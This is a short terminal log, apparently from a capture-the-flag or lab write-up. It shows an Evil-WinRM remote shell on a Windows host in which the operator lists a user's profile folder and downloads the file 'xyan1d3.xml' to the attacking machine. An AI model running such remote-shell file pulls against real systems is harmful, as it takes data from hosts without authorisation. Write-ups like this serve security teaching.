 *Evil-WinRM* PS C:\Users\xyan1d3> dir
Directory: C:\Users\xyan1d3
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-r---        9/15/2018  12:19 AM                Desktop
d-r---        2/25/2021   9:34 AM                Documents
d-r---        9/15/2018  12:19 AM                Downloads
d-r---        9/15/2018  12:19 AM                Favorites
d-r---        9/15/2018  12:19 AM                Links
d-r---        9/15/2018  12:19 AM                Music
d-r---        9/15/2018  12:19 AM                Pictures
d-----        9/15/2018  12:19 AM                Saved Games
d-r---        9/15/2018  12:19 AM                Videos
-a----        2/25/2021   9:33 AM           1826 xyan1d3.xml
*Evil-WinRM* PS C:\Users\xyan1d3> download xyan1d3.xml
Info: Downloading C:\Users\xyan1d3\xyan1d3.xml to xyan1d3.xml
Info: Download successful!
*Evil-WinRM* PS C:\Users\xyan1d3>